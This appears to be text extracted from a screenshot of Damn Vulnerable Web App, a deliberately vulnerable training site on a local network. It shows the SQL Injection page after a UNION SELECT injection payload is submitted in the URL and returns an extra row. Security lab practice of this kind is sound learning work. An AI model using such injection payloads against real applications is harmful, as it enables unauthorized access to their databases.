 Apps Places Dec 17 19:53 9% 36% 0.1 kB 0.1 kB 79%
Damn Vulnerable Web App
Not secure 192.168.0.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+%27text%27%2CNULL%23&Submit=Submit#
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 'text',NULL#
First name: admin
Surname: admin
ID: 1' UNION SELECT 'text',NULL#
First name: text
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin